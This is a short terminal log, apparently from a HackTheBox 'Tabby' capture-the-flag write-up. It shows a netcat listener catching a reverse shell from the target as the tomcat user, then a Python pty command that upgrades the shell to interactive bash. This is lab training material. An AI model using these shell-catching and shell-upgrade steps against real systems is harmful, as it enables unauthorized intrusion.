 ezi0×00@kali:~/HTB/Tabby$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.16.21] from (UNKNOWN) [10.10.10.194] 35826
id
uid=997(tomcat) gid=997(tomcat) groups=997(tomcat)
ls
conf
lib
logs
policy
webapps
work
python3 -c 'import pty; pty.spawn("/bin/bash")'
tomcat@tabby:/var/lib/tomcat9$